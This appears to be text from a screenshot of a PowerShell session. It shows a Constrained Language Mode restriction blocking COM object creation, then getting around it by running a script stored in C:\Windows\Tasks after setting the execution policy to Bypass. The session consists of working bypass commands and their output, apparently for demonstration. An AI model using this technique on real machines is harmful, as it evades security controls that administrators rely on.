 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindow
PS C:\Users\admin> New-Object -COMObject InternetExplorer.Application
New-Object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:1
+ New-Object -COMObject InternetExplorer.Application
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedExceptio
+ FullyQualifiedErrorId : CannotCreateComTypeConstrainedLanguage,Microsoft.PowerShel
PS C:\Users\admin> cat C:\Windows\Tasks\run.ps1
New-Object -COMObject InternetExplorer.Application
PS C:\Users\admin> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Users\admin> C:\Windows\Tasks\run.ps1
Application          : System.__ComObject
Parent               : System.__ComObject
Container            :
Document             :
TopLevelContainer    : True
Type                 :
Left                 : 88